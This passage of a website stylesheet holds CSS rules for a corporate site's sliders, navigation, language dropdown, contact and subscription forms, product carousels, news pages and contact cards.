    border-radius: 50%;
    background: #C7CAE3;
}
.g_sypt2_botli2{
    position: relative;
}
.g_sytitle{
    text-align: center;
}
.g_sypt2 .g_sytitle{
    text-align: left;
}
.g_sypt5bj{
    position: absolute;
    bottom:140px;
    right:40px;
    width: 500px;
    z-index: -1;
}
.g_sypt5bj img{
    width: 100%;
}
.g_sypt5nrfl{
    width: 50%;
}
.g_sypt5nrfr{
    width: 50%;
    padding-left: 100px;
}
.g_sypt5nrfl_top{
    position: relative;
}
.g_sypt5nrfl_top .g_sypt2_botzs{
    position: absolute;
    bottom: -22px;
    right: -12px;
    z-index: -1;
    top: inherit;
    left: inherit;
}
.g_sypt5nrfl_top{
    margin-bottom: 40px;
}
.g_sypt5nrfl_bot{
    padding-left: 40px;
    position: relative;
}
.g_sypt5nrfl_bot::before{
    content: '';
    position: absolute;
    top:5px;
    left: 0;
    width: 1px;
    height: 26px;
    background: #004EA2;
}  
.g_sypt5 .c_btn{
    width: 180px;
}
.g_sypt5 .c_btnbox {
    text-align: center;
    margin-top: 45px;
}
.g_sypt5nrfl_bot .c_tit4{
    font-weight: bold;
    margin-bottom: 3px;
    transition: all .36s ease;
}
.g_sypt5nrfl_bot .c_text{
    margin-bottom: 8px;
}
.g_sypt5nrfl_time{
    font-family: 'montserratregular' !important;
    font-size: 16px;
    line-height: 1.75;
    color: #004EA2;
}
.g_sypt5_box{
    margin-top: 70px;
}
.g_sypt5nrfrli .c_tit5{
    font-weight: bold;
    margin-bottom: 3px;
    transition: all .36s ease;
}
.g_sypt5nrfrli{
    margin-bottom: 40px;
}
.g_sypt5nrfrli:last-child{
    margin-bottom: 0;
}
.g_sypt3{
    padding: 100px 0;
}
.g_sypt6nr{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.g_sypt6fl{
    width: 50%;
    padding-right: 40px;
}
.g_sypt6fr{
    width: 50%;
    padding-left: 140px;
}
.g_sypt6fr_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -92px;
}
.g_sypt6fr_li{
    width: 50%;
    padding: 0 92px;
    margin-bottom: 100px;
}
.g_sypt6fl .g_sytitle{
    text-align: left;
    margin-bottom: 20px;
}
.g_sypt6fl .c_btnbox{
    margin-top: 64px;
}
.g_sypt6fr_lip1 span, .g_sypt6fr_lip1{
    font-size: 64px;
    color: #004EA2;
    font-family: 'montserratregular' !important;
    font-weight: bold;
}
.g_sypt6fr_lip1{
    margin-bottom: 20px;
}
.g_sypt6fr_lip2{
    padding-top: 10px;
    color:#15152E;
    font-size: 16px;
    line-height: 1.75;
    position: relative;
    border-top: 1px solid #004EA2;
}
.g_sypt6fr_li:nth-last-child(2),
.g_sypt6fr_li:last-child{
    margin-bottom: 0;
}
.g_sypt4 .g_sytitle{
    width: 1060px;
    margin: 0 auto 70px;
}
.g_sypt4li{
    width: 33.333333%;
    position: relative;
    transition: all .65s ease-out;
    height: 100%;
}
.g_sypt4liph{
    display: none;
}
.g_solumc{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.g_solumc::after{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 30%;
    background-image: linear-gradient(transparent, rgba(0,0,0,.8));
}
.g_solumc::before{
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.g_sypt4li1 .g_solumc::before{
    background-image: linear-gradient(rgba(60, 57, 154, 0),rgba(60, 57, 154, 0.8));
}
.g_sypt4li2 .g_solumc::before{
    background-image: linear-gradient(rgba(0, 183, 180, 0),rgba(0, 183, 180, 0.8));
}
.g_sypt4li3 .g_solumc::before{
    background-image: linear-gradient(rgba(0, 89, 247, 0),rgba(0, 89, 247, 0.8));
}
.g_sypt4li_nr {
    position: absolute;
    bottom: 68px;
    left: 0;
    z-index: 12;
    text-align: center;
    width: 100%;
}
.g_sypt4li_nr .c_tit4{
    color: #fff;
    font-weight: bold;
    margin-bottom: 10px;
}
.g_sypt4li_nr .c_text p{
    color: #fff;
    margin-bottom: 30px;
}
.g_sypt4li_nr .c_btn {
    border: 1px solid #fff;
    background-color: transparent;
}
.g_sypt4li_nr .c_btnfl .c_text {
    color: #fff;
}
.g_sypt4li_nr .c_btnimg img:first-child {
    opacity: 0;
}
.g_sypt4li_nr{
    opacity: 0;
    transition: all .2s ease-in-out;
}
.g_sypt4lipc, .g_sypt4liph {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 101%;
    height: 100%;
    background-size: cover;
    background-position: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
}
.g_sypt4ul{
    height: 536px;
    overflow: hidden;
    width: 100%;
    display: flex;
}
.g_sypt4lipc video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.g_sypt4li.on {
    width: 165%;
}
.g_sypt4li{
    width: 66.666667%;
    overflow: hidden;
}
.g_sypt4li_box{
    width: 100%;
    height: 100%;
    position: relative;
}
.g_sypt4li.on .g_sypt4li_nr{
    bottom: 68px;
}
.g_sypt4li.on .g_sypt4li_nr {
    opacity: 1;
}
.g_sypt4li.on  .g_sypt4li_title{
    opacity: 0;
}
.g_sypt4li_title{
    position: absolute;
    bottom: 80px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    /* font-weight: bold; */
    font-family: 'montserratbold' !important;
    opacity: 1;
    transition: all .2s ease-in-out;
}
.g_sypt3_img{
    width: 780px;
}
.g_sypt3_img img{
    clip-path: polygon(0 0, 100% 0, 100% 100%, 21% 100%, 0 87%);
}
.g_sypt3sk1nr, .g_sypt3sk2li{
    display: none;
}
.g_sypt3sk1nr:first-child, 
.g_sypt3sk2li:first-child{
    display: block;
}
.g_sypt3sk2{
    width: 19.3%;
}
.g_sypt3sk{
    display: flex;
    align-items: flex-end;
}
.g_sypt3sk1nr{
    position: relative;
}
.g_sypt3_icon{
    width: 44px;
    margin-bottom: 10px;
}
.g_sypt3_icon img{
    width: 100%;
}
.g_sypt3_wz .c_tit4{
    margin-bottom: 10px;
    font-weight: bold;
    user-select: text;
}
.g_sypt3_wz .c_text{
    user-select: text;
}
.g_sypt3_wz .c_btnbox{
    margin-top: 50px;
}
.g_sypt3_btn{
    text-align: center;
} 
.g_sypt3_btn .c_btn{
    background: transparent;
    width: 180px;
}
.g_sypt3sk2_img{
    width: 270px;
    position: relative;
}
.g_sypt3sk2_bj{
    width: 124px;
    position: absolute;
    bottom: -10px;
    right: -10px;
    z-index: 1;
    z-index: -1;
}
.g_sypt3sk {
    position: relative;
}
.g_sypt3sk2_bj img{
    width: 100%;
}
.g_sypt3sk2_img .ys_imgbox_cover{
    z-index: 2;
}
.g_sypt3sk2li .c_text{
    margin-bottom: 20px;
    text-align: left;
    color: #15152E;
}
.g_sypt3 .slick-dots {
    bottom: -55px;
    text-align: left;
    padding-left: 34px;
}
.g_sypt3 .slick-dots li.slick-active {
    background: #004EA2;
}
.g_sypt3 .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 6px;
    border-radius: 50%;
    background: #C7CAE3;
}
.g_sypt3sk2 .slick-prev{
    position: absolute;
    top: -45px;
    right: 72px;
    width: 53px;
    height: 53px;
    left: inherit;
    background: url(../images/icon7.svg) no-repeat;
    background-size: 100%;
    transition: all .36s ease;
}
.g_sypt3sk2 .slick-next{
    position: absolute;
    top: -45px;
    right: 0;
    width: 53px;
    height: 53px;
    left: inherit;
    background: url(../images/icon8.svg) no-repeat;
    background-size: 100%;
    transition: all .36s ease;
}
.g_sypt3sk1li,
.g_sypt3sk2li,
.g_sypt3sk2li.slick-active .c_text,
.g_sypt3sk1nr.slick-active .g_sypt3_wz{
    opacity: 1 !important;
}
.g_sypt3sk1.nexting .ys_slick_active,
.g_sypt3sk2.nexting .ys_slick_active,
.g_sypt3sk0.nexting .ys_slick_active {
    animation: slideInRight .5s cubic-bezier(0.39,0.57,0.56,1) both;
}
.g_sypt3sk1.preving .ys_slick_prev,
.g_sypt3sk2.nexting .ys_slick_active,
.g_sypt3sk0.nexting .ys_slick_active {
    animation: slideOutRight .5s cubic-bezier(0.39,0.57,0.56,1) both;
}
.g_sypt3sk2li .c_text{
    opacity: 0 !important;
}
.g_sypt3_wz{
    transition-delay: .36s;
}
.g_sypt3sk1nr.slick-active .g_sypt3_wz{
    transform: translateX(0);
}
/* 自定义slick切换动画 */
.ys_slick_anmt.nexting .ys_slick_prev {
    z-index: 999 !important;
}

.ys_slick_anmt.nexting .ys_slick_active {
    z-index: 1000 !important;
}

.ys_slick_anmt.preving .ys_slick_prev {
    z-index: 1000 !important;
}

.ys_slick_anmt.preving .ys_slick_active {
    z-index: 999 !important;
}

.ys_slick_anmt.nexting .ys_slick_active {
    animation: slideInRight .3s ease-out both;
}

.ys_slick_anmt.preving .ys_slick_prev {
    animation: slideOutRight .3s ease-in both;
}
/* 公用类名 end */
.g_sypt3sk_left{
    position: relative;
    width: 80.7%;
}
.g_sypt3sk0{
    position: absolute;
    bottom: 47px;
    left: 0;
    z-index: 1;
    width: 536px;
}
.g_sypt3_wz{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 26px 36px 58px;
    width: 100%;
    height: 100%;
}
.g_sypt3sk0nr{
    display: none;
}
.g_sypt3sk0nr:first-child{
    display: block;
}
.g_sypt3sk1{
    width: 780px;
}
#fullpage{
    position: relative;
}
.g_sypt3 .c_b2bgbox{
    z-index: 10;
}
.g_sypt3{
    position: relative;
}
.g_sypt3nr{
    position: relative;
    z-index: 10;
}
.g_sypt6{
    position: relative;
}
.g_sypt6bj{
    width: 100%;
    height: 940px;
}
.g_sypt6bj img{
    width: auto;
    height: 100%;
    position: relative;
    top: 50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.g_sypt6nr{
    position: absolute;
    top: 50%;
    left:50%;
    transform: translate(-50%,-50%);
}
.ys_hd_pc .c_navright .c_btn {
    background-color: #E60012;
    border:1px solid #E60012;
}
.g_sypt6  .c_btn {
    background-color: transparent;
}
.g_syline {
    position: fixed;
}
.g_slide:first-child .menu_num,
.g_slide:first-child .menu_title{
    color: #fff;
}
@media screen and (min-width: 1200px) {
    .g_sypt5nrfrli:hover .c_tit5{
        color: #004EA2;
    }
    .g_sypt5nrfl:hover .c_tit4{
        color: #004EA2;
    }
    .g_sypt5nrfl:hover .ys_imgbox_cover img{
        transform: scale(1.05);
    }
    .g_sypt4li .c_btn:hover::after {
        left: 0;
        width: 0;
    }
    .g_sypt3sk2 .slick-prev:hover{
        background: url(../images/icon9.svg) no-repeat;
        background-size: 100% 100%;
    }
    .g_sypt3sk2 .slick-next:hover{        
        background: url(../images/icon10.svg) no-repeat;
        background-size: 100% 100%;
    }
    .ys_hd_pc .c_navright .c_btn:hover {
        border: 1px solid #fff;
        background: transparent;
    }
    .c_d4fl_li:hover .c_tit5{
        color: #004EA2;
     }  
     .c_bcon_fr .c_btnbox .c_btn:hover{
        border-color: #fff;
    }
    .c_wx:hover .c_shareqr{
        opacity: 1;
        pointer-events: auto;
    }
    .c_f2cutpage_con:hover .c_f2cutpage_p p{
        color: #004EA2;
    }
    .c_f2cutpage_con:hover .c_f2cutpage_p p::after{
        width: 100%;
    }
    .c_f1slick_prev:hover img:last-child,
    .c_f1slick_next:hover img:last-child{
        opacity: 1;
    }
}   

.noactive.c_navli2{
    background-color: transparent !important;
}

.ys_sharebox.c_phqr .c_shareqr{
    opacity: 1 !important;
}
.c_phnav_langbox{
    line-height: 64px;
    font-size: 16px;
}
.c_phnav_langbox a{
    font-size: 16px;
    color: #004EA2 !important;
}




/* 修改c. */

.c_b2con_itemcbox{
    display: flex;
    /* width: 36%; */
    width: 51%;
    justify-content: center;
}
.c_b2con_itemcbox .c_b2con_itemct{
    width: 50% !important;
}

.c_c1p1_clear {
    display: flex;
}
.c_c1p1_fr {
    flex-shrink: 0;
}

.c_c1p1_fl{
    width: 75%;
}


/* 轮播版 */
.c_c1p1_slick .c_c1p1_fr{
    width: 100% !important;
    padding-left: 0;
}
.c_c1p1_slick  .c_c1p1_clear{
    flex-direction: column;
}
.c_c1p1_slickul .c_c1p1_li{
    padding: 0 18px !important;
    margin-bottom: 0 !important;
}
.c_c1p1_slickul .c_c1p1_li .c_c1p1_lic{
    margin-bottom: 0;
    min-height: 265px;
}
.c_c1p1_slickul{
    margin: 53px -18px 65px;
}
.c_c1p1_slick{
    min-height: initial !important;
    margin-bottom: 0 !important;
}
.c_c1p1_slick_cut{
    margin-bottom: 90px;
}
.c_c1p1_slick .c_c1p1_bg {
    transform: translateY(-25%) !important;
}


.c_d4clear_itemc{
    display: flex;
    align-items: center;
}
.c_d4clear_left{
    width: 48.57%;
    flex-shrink: 0;
}
.c_d4clear_right .c_tit4{
    margin-bottom: 25px;
}

.c_d4clear_right{
    width: 100%;
    padding-left: 123px;
}
.c_d4clear_item{
    margin-bottom: 150px;
}
.c_d4clear_item:nth-child(even) .c_d4clear_itemc{
    flex-direction: row-reverse;
}
.c_d4clear_item:nth-child(even) .c_d4clear_right{
    padding-left: 0px;
    padding-right: 123px;

}
/* 修改 */

/* 10.10 */

/* nav官方商城隐藏 */
.c_navright .c_btnbox{
    display: none;
}
.c_nav_sm{
    margin-right: 0 !important;
}


/* nav官方商城隐藏-end */


.g_sypt2 .g_sytitle{
    display: block;
    
}

.c_d1fr_ul {
    display: flex;
    flex-wrap: wrap;
}

.c_d1fr_licon{
    
}

.c_tit5box{
    margin-bottom: 0px !important;
    border-bottom: none;
}

.c_d1_download{
    border-top: 1px solid #D4D4D4;
    padding-top: 20px;
}

.c_d1fr_licon{
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .c_mainnews .c_f1list_btn {
    position: static;
    opacity: 1;
    margin-top: 15px;
} */


.c_maine2 .c_e2p1_titbox{
    margin-bottom: 60px;
}

.c_maine2 .c_e2p1_tit {
    margin-bottom: 40px;
}

.c_h1p2_fitem_name{
    width: 100% !important;
}


.g_sypt3sk2li .c_text p{
    user-select: text;
    text-overflow: -o-ellipsis-lastline;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.g_sypt3sk2li .c_text {
    margin-bottom: 5px;
    padding-left: 5px;
    display: flex;
    align-items: flex-end;
    height: 55px;
    overflow: hidden;
}


.c_d2list_ul{
    display: flex;
    flex-wrap: wrap;
}

.c_navlogo{
    z-index: 10;
}

.ys_banner{
    margin-top: 89px;
}

/* .c_e1p2_ul::after{
    content: "";
    width: 100%;
    height: 1px;
    background-color: #fff;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    position: absolute;
    z-index: 2;
} */

.c_e1p2_ul li:nth-child(3){
    border-bottom:1px solid #fff;
}


.c_h1_padl br{
    display: none;
}



.c_home .ys_banner{
    margin-top: 0;
    height: 100vh;
}

.c_home .c_nav_box{
    background: linear-gradient(180deg, rgba(8, 7, 40, 0.45) 0%, rgba(8, 7, 40, 0) 100%);
    transition: all 0.36s;
}

.c_home .c_nav_box.isfixed{
    background: #004EA2 !important;
}

.c_d2list_con .c_d2list_time{
    display: none;
}


.c_f1list_lib{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .c_f1list_lib .c_tit5{
    flex-shrink: 0;
    flex-grow: 1;
} */



.c_f1list_lic{
    height: 100%;
    display: flex;
    flex-direction: column;
}

/* .c_f1list_lib{
    flex-grow: 1;
} */

/* 10.17 */

.c_b4p5_pc.type2 .c_b4p5_li2{
    width: 33.333333%;
}

.c_b4p5_pc.type2 .c_b4p5_li2:nth-child(1){
    width: 25%;
}

.c_b4p5_pc.type2 .c_b4p5_ul2 {
    justify-content: flex-start;
}


.c_b4p5_tit{
    position: relative;
}

.c_b4p5_box table{
    width: 100%;
}

.pc_table thead{
    background-color: #004EA2;
}

.pc_table thead .c_b4p5_litext{
    color: #fff !important;
}

.c_b4p5_ul2{
    padding: 8px 40px;
}


.pc_table tbody .c_b4p5_ul2:nth-child(2n) {
    background-color: #F3F4FD;
}

.pc_table tbody .c_b4p5_li2{
    padding: 8px 8px;
}

.c_b4p5_ul2 .c_b4p5_li2:not(:first-child){
    font-size: 16px;
    color: #15152E;
    line-height: 1.75;
    font-weight: initial;
}

.c_b4p5_ul2  .c_b4p5_li2{
    font-size: 16px;
    color: #15152E;
    line-height: 1.75;
    font-weight: bold;
}

thead .c_b4p5_ul2{
    padding: 10px 40px;
}

thead .c_b4p5_ul2 .c_b4p5_li2{
    color: #fff !important;
}

.c_b4p5_ph tbody{
    padding-top: 10px;
}

.c_b4p5ph_li2c{
    margin-top: 10px;
}

.c_b4p5ph_li2c:first-child{
    margin-top: 15px;
}

.solution_btn{
    margin-top: 35px;
}

.c_c1p1_none{
    margin-bottom: 0 !important;
}


/* 新增语言下拉 */

.c_navlang{
    position: relative;
}

.c_navlang_list{
    position: absolute;
    width: 130%;
    left: 50%;
    top: 67px;
    transform: translateX(-50%);
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.05);
    padding-top: 8px;
    padding-bottom: 3px;
    display: none;
}

.c_navlang_item{
    margin-bottom: 5px;
}

.c_navlang_cont{
    color: #333 !important;
    font-size: 16px !important;
    padding: 0 9px;
    text-align: center;
    display: block;
    transition: all 0.36s;
}

.c_navlang_cont:hover{
    color: #E60012 !important;
    color: #004ea2 !important;
}

.c_e1p1_fl .c_tit2 {
    font-size: 38px;
}

.g_sypt4li_nr {
    left: 50%;
    transform: translateX(-50%);
    width: 550px;
}

.c_wx {
    margin-left: 0;
    margin-right: 16px;
}

.pro_btn .c_btn {
    display: block;
    margin: 30px auto 0;
}
.pc_table tbody .c_b4p5_li2 {
    padding: 8px 8px 8px 0;
}
.c_e1p4_ul {
    padding-bottom: 140px;
}
.c_b2con_itemct2 {
    transform: translateX(-35px);
}
.c_b2con_itemct3 {
    transform: translateX(-43px);
}
.c_navlang_list {
    width: 130px;
}

a[title="站长统计"]{
    display: none;
}

/* 20230320 start*/
.pub_contact{
    padding: 50px 0;
}

.pub_contact_title{
    text-align: left;
    margin-bottom: 20px;
}

.pub_contact_title .c_tit4,
.pub_contact_title .c_tit2{
    color: #fff;
}

.pub_contact_inputwrap{
    display: flex;
    margin: 0 -10px 20px;
}

.pub_contact_inputbox{
    width: 50%;
    height: 50px;
    background: #fff;
    padding: 0 15px;
    display: flex;
    align-items: center;
    margin: 0 10px;
}

.pub_contact_input{
    width: 100%;
    height: 100%;
    padding-left: 5px;
    color: #666;
}

.pub_contact_lable{
    display: block;
    flex: none;
    font-size: 16px;
    line-height: 1.75;
    color: #333;
}

.pub_contact_lable span{
    color: #E7282F;
    margin-left: 2px;
}

.pub_contact_title.g_sytitle .c_tit4::before{
    background: #fff;
}

.pub_contact_inputbox.pub_contact_textarea{
    flex-direction: column;
    width: 100%;
    height: 200px;
    padding-top: 10px;
}

.pub_contact_textarea .pub_contact_lable,
textarea.pub_contact_input{
    width: 100%;
}

textarea.pub_contact_input{
    padding: 10px 0;
}

.pub_contact_agree{
    display: flex;
    align-items: center;
    color: #fff;
}

.pub_contact_agree p{
    font-size: 14px;
    line-height: 20px;
    color: #fff;
}
.pub_contact_agree p a{
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    text-decoration: underline;
}

.pub_contact_inputwrap.pub_contact_verify:not(.pub_email_verify){
    margin-bottom: 10px;
}

.pub_contact_checkbox{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 1px solid #C4C4C4;
    background: #fff;
    margin-top: 1px !important;
    margin-right: 5px !important;
    align-self: flex-start;
    flex: none;
    cursor: pointer;
}

.pub_contact_checkbox::before{
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-radius: inherit;
    background: #004EA2;
    opacity: 0;
}

.pub_contact_checkbox:checked::before{
    opacity: 1;
}

.pub_contact_verifyimg{
    height: 50px;
}

.pub_contact_verifyimg img{
    height: 100%;
    cursor: pointer;
}

.pub_contact_submitbtn{
    min-width: 180px;
    height: 50px;
    background: #fff;
    font-size: 16px;
    padding: 0 1.5em;
    color: #015AAA;
}

.pub_contact_submit{
    margin-top: 20px;
}

.mc_select_country,
.mc_select_country .ys_select_hd{
    width: 100%;
    height: 100%;
}

.mc_select_country{
    position: static;
}

.mc_select_country .icon-arrow-down{
    color: #A8A8A8;
}

.mc_select_country .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #015AAA;
    width: 2px;
}

.mc_select_country .ys_select_bd{
    top: calc(100% + 6px);
    padding: 10px 15px;
    max-height: 200px;
    box-shadow: 0 10px 10px rgba(0, 0, 0, .1);
}

.mc_select_country .ys_select_li{
    font-size: 14px;
    line-height: 1.75;
    color: #333333;
    margin: 3px 0;
}

.pub_contact_selectbox{
    position: relative;
}

.pub_subscribe{
    max-width: 100%;
}

.pub_subscribe_form{
    max-width: 100%;
    width: 430px;
    height: 50px;
    display: flex;
}

.pub_subform_input{
    height: 100%;
    background: #fff;
    color: #333;
    flex: auto;
    padding: 0 14px;
}

.pub_subform_btn{
    background: #004EA2;
    color: #fff;
    width: 150px;
    height: 100%;
    flex: none;
}

.pub_subform_input,
.pub_subform_btn{
    font-size: 16px;
}

.layui-layer-dialog .layui-layer-content{
    word-break: break-word !important;
}

.c_b4p1_btn .c_btn{
    margin-bottom: 30px;
}

.c_b4p1_btn{
    display: flex;
}

.c_btnbox{
    flex: auto;
}

.pro_detail_share{
    width: 31%;
    flex: none;
}

.pub_msds_title{
    color: #015AAA;
    margin-bottom: 25px;
}

.pub_modal_msds .ys_modal_content{
    width: 690px;
    padding: 57px 60px;
    background: #F5F5F7;
}

.pub_modal_msds .pub_contact_inputbox{
    width: 100%;
}

.pub_modal_msds .pub_contact_agree p{
    color: #666;
}
.pub_modal_msds .pub_contact_agree p a{
    color: #015AAA;
    text-decoration: none;
}

.pub_modal_msds .pub_contact_submitbtn{
    color: #fff;
    background: #015AAA;
}

.pub_contact_verifybtn{
    flex: none;
    height: 50px;
}

.pub_contact_verifybtn{
    min-width: 190px;
    padding: 0 1em;
    font-size: 16px;
    color: #fff;
    background: #015AAA;
    margin-right: 10px;
}

.pub_modal_msds .ys_modal_close .iconfont{
    color: #666;
}

.pub_modal_msds .mCSB_scrollTools .mCSB_draggerContainer{
    right: -10px;
}

.pub_modal_msds .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background: #015AAA;
    width: 2px;
}

.pub_email_verify .pub_contact_inputbox{
    margin-right: 0;
}

.pro_detail_quote_btn{
    background: #004EA2;
}

.pro_detail_quote_btn .c_text{
    color: #fff;
}

.pro_detail_command_li:not(:first-child){
    display: none;
}

.pro_detail_command_slick{
    display: flex;
    margin: 0 -35px;
}

.pro_detail_command_li{
    width: 33.333333%;
    padding: 0 35px;
}

.pro_detail_commandli_imgbox{
    background: #fff;
    box-shadow: 0px 4px 30px rgba(75, 99, 84, 0.09);
    border: 1px solid #fff;
    transition: all .36s;
}

.pro_detail_commandli_title{
    position: relative;
    z-index: 1;
    font-size: 20px;
    line-height: 1.75;
    color: #333;
    margin-top: 25px;
    padding-left: 10px;
}

.pro_detail_commandli_title::before{
    content: "";
    font-size: inherit;
    position: absolute;
    left: 0;
    top: 0.2em;
    width: 2px;
    height: 1.3em;
    background: #004EA2;
}

.pro_detail_command{
    padding-bottom: 90px;
    background: #FBFBFC;
}

.slick_arrow_style1 .slick-arrow{
    z-index: 5;
    width: 50px;
    height: 50px;
}

.slick_arrow_style1 .slick-prev{
    background: url(../images/icon7.svg) center / cover no-repeat;
}
.slick_arrow_style1 .slick-next{
    background: url(../images/icon8.svg) center / cover no-repeat;
}

.slick_arrow_style1 .slick-arrow.slick-disabled{
    opacity: .4;
    cursor: default;
}

.pro_detail_command_slick .slick-prev{
    left: -60px;
}
.pro_detail_command_slick .slick-next{
    right: -60px;
}

.c_e1p4_li{
    height: auto !important;
}

.c_e1p4_img{
    margin-top: auto;
}

.c_e1p4_img img{
    max-width: 100%;
    margin-top: 10px;
}

.c_e1p4_lic{
    height: 100%;
    display: flex;
    flex-direction: column;
}

.c_e1p4_ul2_scroll{
    max-height: calc(16px * 1.75 * 9);
    overflow: hidden;
}

.c_e1p4_ul2_scroll .mCSB_container:not(.mCS_y_hidden){
    padding-right: 15px;
}
.c_e1p4_ul2_scroll .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 2px;
    background: #015AAA;
}

.about_coverage_text,
.about_coverage_title{
    text-align: center;
}

.about_coverage_title{
    margin-bottom: 15px;
}

.news_detail_container{
    display: flex;
}

.news_detail_content{
    width: 900px;
    margin-right: auto;
}

.news_detail_recommend{
    width: 300px;
    flex: none;
    margin-left: 50px;
}

.title_line{
    position: relative;
    z-index: 1;
    padding-left: 0.8em;
    line-height: 1.5;
}

.title_line::before{
    content: "";
    position: absolute;
    left: 0;
    top: 0.2em;
    width: 2px;
    height: 1em;
    background: #004EA2;
}

.news_detail_rec_lisbox{
    padding: 32px 0;
    border-top: 1px solid #eee;
}

.news_detail_rec_date{
    color: #999;
    margin-bottom: 7px;
}

.news_detail_rec_title.c_text{
    line-height: 2;
    transition: all .36s;
}

.news_detail_recommend{
    position: relative;
    z-index: 1;
}

.news_detail_recommend_fixbox{
    width: 300px;
}

.news_detail_recommend_fixbox.start{
    position: fixed;
    z-index: 10;
    top: 110px;
}

.news_detail_recommend_fixbox.start.end{
    position: absolute;
    top: auto;
    bottom: 0;
}

.news_detail_rec_item::before{
    display: none;
}

.news_detail_rec_item:last-child .news_detail_rec_lisbox{
    padding-bottom: 0;
}

.gallery_list{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -20px;
}

.gallery_item{
    width: 33.333333%;
    padding: 0 20px;
    margin-bottom: 40px;
}

.c_h1p1c1_fl{
    width: 47%;
    margin-right: auto;
}

.c_h1p1c1_clear {
    display: flex;
}

.c_h1p1c1_fr{
    width: 53%;
    max-width: 690px;
    padding-left: 0 !important;
    margin-left: 40px;
}

.contact_message_item_map{
    height: 625px;
}

.contact_message_item_dd a{
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    vertical-align: middle;
}

.contact_message_item_title.c_tit4{
    font-weight: normal !important;
    font-family: 'montserrat' !important;
    color: #15152E;
    line-height: 1.5;
}

.contact_message_item_dl{
    display: flex;
}

.contact_message_item_dt{
    width: 18px;
    flex: none;
    margin-right: 10px;
    margin-top: 6px;
}

.contact_message_item_title{
    margin-bottom: 16px;
}

.contact_message_item:not(:last-child){
    margin-bottom: 34px;
}
.contact_message_item_dl:not(:last-child){
    margin-bottom: 18px;
}

.c_h1p1c1_fl .c_tit2{
    margin-bottom: 16px !important;
}

.contact_message_item_map iframe{
    background: #eee;
}

.contact_card_list{
    display: flex;
}

.contact_card_item{
    width: 50%;
}

.contact_card_lisbox{
    position: relative;
    z-index: 1;
    height: 100%;
    background: #015AAA;
    color: #fff;
    padding: 60px 70px;
}

.contact_card_dt,
.contact_card_dd,
.contact_card_dd a{
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

.contact_card_dt{
    font-family: 'montserratbold' !important;
}

.contact_card_dd{
    padding-left: 5px;
}

.contact_card_dl{
    display: flex;
    font-size: 18px;
    line-height: 1.5;
    font-weight: normal;
}

.contact_card_dl:not(:last-child){
    margin-bottom: 0.7em;
}

.contact_card_item:nth-child(odd) .contact_card_lisbox{
    background: #F5F5F7;
}

.contact_card_item:nth-child(odd) .contact_card_name{
    color: #015AAA;
}
.contact_card_item:nth-child(odd) .contact_card_dt{
    color: #15152E;
}
.contact_card_item:nth-child(odd) .contact_card_dd{
    color: #666;
}
.contact_card_item:nth-child(odd) .contact_card_lisbox::before{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 10px;
    width: 25em;
    height: 22em;
    background: url(../images/2023/h1_bg1.svg) center / contain no-repeat;
    z-index: -1;
}

.contact_card_name.c_tit4{
    color: #fff;
    margin-bottom: 12px;
}

.c_d1_download{
    flex-wrap: wrap;
    justify-content: space-between;
}

.c_d1_download .c_text{
    margin-right: 6px;
}

.c_d1_download_btn{
    display: flex;
    align-items: center;
    cursor: pointer;
}

.c_d1_download span{
    color: #d4d4d4;
}

.c_b4p1_frul {
    margin-bottom: 80px;
}

.c_b2fl_li3.on .c_b2fl_text3{
    color: #E60012;
}

.c_d2nav_li {
    margin: 0 20px;
}

.c_d2nav_lic.c_tit5{
    line-height: 1.4;
}

.c_d2nav_ul{
    align-items: flex-end;
}

.c_f2share .c_wx{
    margin-left: 1em;
}

.table_column5 .c_b4p5_li2 {
    width: 20%;
}

.banner_container .c_bannercon{
    max-width: 100%;
    width: 800px;
}

.banner_container {
    padding-top: 0 !important;
    height: auto !important;
    top: 50%;
    transform: translateY(-50%) translateY(-30px);
    max-height: calc(100% - 40px);
    overflow-x: hidden;
    overflow-y: auto;
    padding: 20px 0;
}

.pro_detail_command_slick .slick-list{
    width: 100%;
    flex: auto;
}

.product_detail_btnbox .c_btn{
    width: 260px;
}

/* .product_detail_btnbox .c_btnfl .c_text, 
.product_detail_btnbox .c_btnimg{
    line-height: 1.5 !important;
}

.product_detail_btnbox .c_btnflex{
    align-items: center;
    padding: 15px 10px;
    height: 60px;
} */
/* css end */

@media screen and (min-width: 1200px) {
    .slick_arrow_style1 .slick-prev:hover{
        background: url(../images/icon9.svg) center / cover no-repeat;
    }
    .slick_arrow_style1 .slick-next:hover{
        background: url(../images/icon10.svg) center / cover no-repeat;
    }
    .pro_detail_command_lisbox:hover .pro_detail_commandli_imgbox{
        border-color: #015AAA;
    }

    .news_detail_rec_lisbox:hover .news_detail_rec_title,
    .mc_select_country .ys_select_li:hover{
        color: #015AAA;
    }

